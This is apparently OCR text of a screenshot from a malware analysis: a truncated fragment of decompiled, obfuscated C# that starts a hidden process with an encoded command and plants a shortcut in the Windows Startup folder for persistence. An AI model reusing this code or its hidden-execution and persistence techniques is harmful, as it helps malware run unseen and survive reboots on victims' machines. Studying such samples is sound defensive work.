 if (dazuf.Contains(Helper.Decode("U2E=", 6)))
{
try
{
Process.Start(new ProcessStartInfo(Helper.Decode("E2QKZhBoDGoZbB5uB3AUch90GXZZeBx6A3wYfg==", 9), string.Concat(new string[]
{
Helper.Decode("IWMLZRZnEWlHayVtGm8VcR9zVHVRdw==", 8),
byuri,
Helper.Decode("RmJDZEhmI2gMahhsGW4GcB9yEnQBdh54FnoVfF1+WIA=", 7),
Path.GetTempPath(),
Helper.Decode("el4=", 3)
}))
{
WindowStyle = 1,
CreateNoWindow = true,
UseShellExecute = false
});
string text8 = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Startup), cafix + Helper.Decode("c14zYA9iCGQ=",
3));
object obj = Activator.CreateInstance(Type.GetTypeFromProgID(Helper.Decode("Cl4MYAJiEWQMZhdoHWpFbD5uB3AUch90GXY=", 3)));
object obj2 = obj.GetType().InvokeMember(Helper.Decode("I2EQYwFlB2ccaQ9rP20Gbx9xAHMAdRV3DXkOew==", 6), BindingFlags.InvokeMethod,
null, obj, new object[] { text8 });
string text9 = string.Concat(new string[]
{
Helper.Decode("GFxnXgNgNmIKZAtmA2gGahxsHm4zcCJyCnQGdg==", 1),
Helper.Decode("EGUDZwVpWWtebTJvJ3Ebcxp1EncXeQ17D30uf++B", 10),
Helper.Decode("FWMBZRRnO2kCawltAm8ccS5zAnVHd1Z5SnsgfQ5/74H1g+GF9If7ieKL6Y3ij/yRvJPxle6X/Zk=", 8)
});
string text10 = string.Concat(new string[]
{
Helper.Decode("TGI0ZAxmCWgNagRsGm4=", 7),
Activate Windows
securonix